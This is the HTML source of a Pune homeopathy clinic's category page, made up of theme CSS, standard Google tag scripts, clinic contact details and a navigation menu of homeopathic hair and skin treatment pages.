.nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;}.wraper_header.style-twelve .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-twelve .header_main_action ul > li.floating-searchbar i{color:#FFFFFF;}.wraper_inner_banner{background-position:center bottom;background-image:url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');background-size:cover;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:63px;padding-bottom:0px;}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0px;font-weight:700;font-style:normal;color:#ffffff;font-size:34px;}.inner_banner_main .subtitle{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px;}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#ffffff;font-size:14px;}.wraper_inner_banner_breadcrumb > .container{padding-top:10px;padding-bottom:65px;}.wraper_footer.style-one{background-color:#161616;}.wraper_footer.style-one .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-one .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-two{background-color:#161616;}.wraper_footer.style-two .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-two .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-two .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-three{background-color:#161616;}.wraper_footer.style-three .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-three .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-three .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-four{background-color:#161616;}.wraper_footer.style-four .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-four .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-four .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-four .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-five{background-color:#161616;}.wraper_footer.style-five .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-five .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-five .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-five .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-six{background-color:#161616;}.wraper_footer.style-six .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-six .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-six .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-seven{background-color:#161616;}.wraper_footer.style-seven .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-eight{background-color:#161616;}.wraper_footer.style-eight .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-eight .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-eight .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-nine{background-color:#161616;}.wraper_footer.style-nine .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-nine .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-nine .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-nine .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-ten{background-color:#eeebda;}.wraper_footer.style-ten .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-ten .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-ten .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-eleven{background-position:center top;background-image:url('https://www.homeocareclinic.in/wp-content/smush-avif/2018/07/footer.jpg.avif');background-size:cover;}.wraper_footer.style-eleven .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.3);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:8px;padding-right:35px;padding-bottom:8px;padding-left:35px;}.radiantthemes-button.hover-style-one .radiantthemes-button-main:hover, .radiantthemes-button.hover-style-two .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-three .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-four .radiantthemes-button-main:hover, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{background-color:#4aaf52;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:1px solid #4aaf52;border-bottom:1px solid #4aaf52;border-left:1px solid #4aaf52;border-right:1px solid #4aaf52;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:0px solid ;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{box-shadow:5px 5px 5px 1px #dddddd;-webkit-box-shadow:5px 5px 5px 1px #dddddd;-moz-box-shadow:5px 5px 5px 1px #dddddd;-o-box-shadow:5px 5px 5px 1px #dddddd;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Rubik;text-transform:capitalize;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row, div.wpcf7-response-output{margin-right:5px;margin-bottom:24px;margin-left:5px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:125px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{box-shadow:5px 5px 5px 1px #dddddd;-webkit-box-shadow:5px 5px 5px 1px #dddddd;-moz-box-shadow:5px 5px 5px 1px #dddddd;-o-box-shadow:5px 5px 5px 1px #dddddd;}.wraper_error_main.style-one{background-color:#dedede;background-image:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/404-Error-Style-One-Background-Image.png');background-size:cover;}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-image:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/Coming-Soon-Style-One-Background-Image.png');background-size:cover;}.wraper_comingsoon_main.style-two{background-color:#000000;background-image:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/Coming-Soon-Style-Two-Background-Image.png');background-size:cover;}.wraper_comingsoon_main.style-three{background-color:#000000;background-image:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/Coming-Soon-Style-Three-Background-Image.png');background-size:cover;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LQ02XZ7CPC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LQ02XZ7CPC');
</script>
	
	<!-- Google meta ads tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16519626547">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16519626547');
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17374647933"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	
  gtag('config', 'AW-17374647933');
</script>
</head>



	<body  class="archive category category-best-homeopathic-clinic-in-hadapsar-for-kidney-stone category-156 wp-embed-responsive wp-theme-apexclinic wp-child-theme-apexclinic-child theme-apexclinic woocommerce-no-js hfeed wpb-js-composer js-comp-ver-7.7.2 vc_responsive" data-page-transition="0" data-header-style="header-style-twelve" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4X224SP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->
	
	
	<!-- scrollup -->
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header class="wraper_header style-twelve static-header">
	<!-- wraper_header_top -->
	<div class="wraper_header_top">
		<div class="container">
			<!-- row -->
			<div class="row header_top">
				<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 text-left">
					<!-- header_top_item -->
					<div class="header_top_item">
													<!-- brand-logo -->
							<div class="brand-logo">
								<a href="https://www.homeocareclinic.in/"><img data-src="https://www.homeocareclinic.in/wp-content/uploads/2024/06/logo-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/220;"></a>
							</div>
							<!-- brand-logo -->
											</div>
					<!-- header_top_item -->
				</div>
				<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 text-right hidden-xs">
					<!-- header_top_item -->
					<div class="header_top_item">
						<!-- contact -->
						<ul class="contact">
															<li class="phone">Call Now <strong>+91 9595 211 594</strong></li>
																						<li class="address hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-map-marker"></i></div>
										Sr. No 151, Near Noble Hospital,<br /> Magarpatta, Hadapsar.<br /> Pune 411013.									</div>
								</li>
																						<li class="timing hidden-sm">
									<div class="has-icon">
										<div class="icon"><i class="fa fa-clock-o"></i></div>
										Monday - Saturday - 10:00am - 9:30pm <br>Sunday - 10:00am - 6:00pm									</div>
								</li>
													</ul>
						<!-- contact -->
					</div>
					<!-- header_top_item -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_header_top -->
	<!-- wraper_header_main -->
	<!-- wraper_header_main -->
			<div class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
				<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-menu-container"><ul id="menu-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-17702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-17702"><a  href="https://www.homeocareclinic.in/">Home</a></li>
<li id="menu-item-17281" class="aboutUsMenu mainMenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17281"><a  href="#">About</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17716" class="menu-item menu-item-type-menu_widget menu-item-object-text-1 rt-mega-menu-col rt-mega-menu-hover item-17716">			<div class="rt-megamenu-widget">
			<div class="widget widget_text"><h3 class="rt-megamenu-widget-title">About Us</h3>			<div class="textwidget"><p>Homeopathic Dermatologist &#038; Trichologist. Expertise in all Homeopathic treatments like Pimples, Pigmentation Allergy, Stomach Disorders, Chronic Diseases, Respiratory Disorders, Psychological Treatments.</p>
</div>
		</div>			</div>
			</li>
	<li id="menu-item-17717" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-4 rt-mega-menu-col rt-mega-menu-hover item-17717">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu rt-mega-menu-transition-default"><li id="menu-item-23082" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23082"><a  href="https://www.homeocareclinic.in/about-us/">About Us</a></li>
<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17705"><a  href="https://www.homeocareclinic.in/dr-vaseem-choudhary/">Dr. Vaseem Choudhary</a></li>
<li id="menu-item-17715" class="menu-item menu-item-type-post_type menu-item-object-team menu-flyout rt-mega-menu-hover item-17715"><a  href="https://www.homeocareclinic.in/team/dr-anisa-choudhary/">Dr. Anisa Choudhary</a></li>
<li id="menu-item-23089" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23089"><a  href="https://www.homeocareclinic.in/team/">Team</a></li>
<li id="menu-item-29505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-29505"><a  href="https://www.homeocareclinic.in/clinic/">Clinic</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17719" class="menu-item menu-item-type-menu_widget menu-item-object-custom_html-1 rt-mega-menu-col rt-mega-menu-hover item-17719">			<div class="rt-megamenu-widget">
			<div class="widget_text widget widget_custom_html"><h3 class="rt-megamenu-widget-title">Locate Us</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d30268.092125750496!2d73.927355!3d18.505773!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf0c90b82b8ed9e68!2sHomeo%20Care%20Clinic%20-%20Best%20Homeopathic%20Doctor%20in%20Pune!5e0!3m2!1sen!2sin!4v1571638996510!5m2!1sen!2sin" width="100%" height="200" frameborder="0" style="border:0;" allowfullscreen=""></iframe></div></div>			</div>
			</li>
	<li id="menu-item-17718" class="menu-item menu-item-type-menu_widget menu-item-object-recent-posts-1 rt-mega-menu-col rt-mega-menu-hover item-17718">			<div class="rt-megamenu-widget">
			
		<div class="widget widget_recent_entries">
		<h3 class="rt-megamenu-widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-hyperpigmentation-top-faqs-answered/">Everything You Need to Know About Hyperpigmentation: Top FAQs Answered</a>
											<span class="post-date">13 November, 2025</span>
									</li>
											<li>
					<a href="https://www.homeocareclinic.in/everything-you-need-to-know-about-pigmentation-top-faqs-answered/">Everything You Need to Know About Pigmentation: Top FAQs Answered</a>
											<span class="post-date">13 November, 2025</span>
									</li>
					</ul>

		</div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-25139" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25139"><a  href="https://www.homeocareclinic.in/global/">Global</a></li>
<li id="menu-item-25375" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25375"><a  href="https://www.homeocareclinic.in/product/">products</a></li>
<li id="menu-item-17522" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17522"><a  href="https://www.homeocareclinic.in/homeopathic-hair-regrowth-treatment/">Hair</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17724" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-7 rt-mega-menu-col rt-mega-menu-hover item-17724">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col1</h3><div class="menu-hair-menu1-container"><ul id="menu-hair-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25103" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25103"><a  href="https://www.homeocareclinic.in/hairfall-and-its-homeopathic-cure/">Hair Fall</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25104"><a  href="https://www.homeocareclinic.in/derma-roller-for-hair-loss-hair-thinning/">Hair Thinning</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25105"><a  href="https://www.homeocareclinic.in/types-of-dandruff-causes-and-its-homeopathic-treatment/">Dandruff</a></li>
<li id="menu-item-25106" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25106"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25107" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25107"><a  href="https://www.homeocareclinic.in/male-pattern-baldness/">Male Baldness</a></li>
<li id="menu-item-25108" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25108"><a  href="https://www.homeocareclinic.in/female-pattern-baldness-causes-treatment-prevention/">Female Baldness</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17725" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-8 rt-mega-menu-col rt-mega-menu-hover item-17725">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col2</h3><div class="menu-hair-menu2-container"><ul id="menu-hair-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25109" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25109"><a  href="https://www.homeocareclinic.in/post-covid-19-hairfall-treatment-in-pune/">Post-COVID Hair Fall</a></li>
<li id="menu-item-25112" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25112"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-for-patchy-hair-loss-alopacia-areata/">Patchy Hair Loss</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25113"><a  href="https://www.homeocareclinic.in/secrets-of-healthy-hair/">Secrets of Healthy Hair</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25114"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair</a></li>
<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25115"><a  href="https://www.homeocareclinic.in/mesotherapy-hair-treatment-pune/">Mesotherapy</a></li>
<li id="menu-item-25116" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25116"><a  href="https://www.homeocareclinic.in/prp-hair-treatment/">Platelet Rich Plasma (PRP)</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17726" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-9 rt-mega-menu-col rt-mega-menu-hover item-17726">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col3</h3><div class="menu-hair-menu3-container"><ul id="menu-hair-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25117" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25117"><a  href="https://www.homeocareclinic.in/platelet-rich-technology-prt-hair-regrowth/">Platelet Rich Technology (PRT)</a></li>
<li id="menu-item-25118" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25118"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25119"><a  href="https://www.homeocareclinic.in/scalp-micro-pigmentation/">Scalp Micro-Pigmentation</a></li>
<li id="menu-item-25120" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25120"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair Treatment</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17652" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17652"><a  href="https://www.homeocareclinic.in/homeopathic-skin-treatment/">Skin</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17727" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-10 rt-mega-menu-col rt-mega-menu-hover item-17727">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu1</h3><div class="menu-skin-menu1-container"><ul id="menu-skin-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25121" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25121"><a  href="https://www.homeocareclinic.in/skin-brightening/">Skin Brightening with Homeopathy: Natural, Safe &#038; Effective Care at Homeo Care Clinic</a></li>
<li id="menu-item-25122" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25122"><a  href="https://www.homeocareclinic.in/acne-causes-symptoms-meaning-homeopathic-treatment/">Acne/Pimples Scars</a></li>
<li id="menu-item-25123" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25123"><a  href="https://www.homeocareclinic.in/homeopathic-treatment-for-eczema/">Eczema</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25124"><a  href="https://www.homeocareclinic.in/atopic-dermatitis-causes-symptoms-treatment-homeopathic-medicines/">Atopic Dermatitis</a></li>
<li id="menu-item-25125" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25125"><a  href="https://www.homeocareclinic.in/psoriasis-on-scalp-causes-symptoms-homeopathic-treatment/">Psoriasis</a></li>
<li id="menu-item-25126" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25126"><a  href="https://www.homeocareclinic.in/urticaria-homeopathic-treatment/">Urticaria</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17728" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-13 rt-mega-menu-col rt-mega-menu-hover item-17728">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu2</h3><div class="menu-skin-menu2-container"><ul id="menu-skin-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25127"><a  href="https://www.homeocareclinic.in/best-homeopathic-treatment-for-tinea-corporis-ringworm/">Fungal Infections (Ringworm)</a></li>
<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25128"><a  href="https://www.homeocareclinic.in/what-is-seborrheic-dermatitis/">Seborrheic Dermatitis</a></li>
<li id="menu-item-25129" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25129"><a  href="https://www.homeocareclinic.in/vitiligo-and-homeopathic-treatment/">Vitiligo</a></li>
<li id="menu-item-25130" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25130"><a  href="https://www.homeocareclinic.in/warts-and-homeopathic-remedies/">Warts Removal</a></li>
<li id="menu-item-25131" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25131"><a  href="https://www.homeocareclinic.in/skin-itching-causes-symptoms-and-homeopathic-treatment/">Skin Itching</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17729" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-14 rt-mega-menu-col rt-mega-menu-hover item-17729">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu3</h3><div class="menu-skin-menu3-container"><ul id="menu-skin-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25132" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25132"><a  href="https://www.homeocareclinic.in/melasma-causes-symptoms-homeopathic-treatment/">Melasma</a></li>
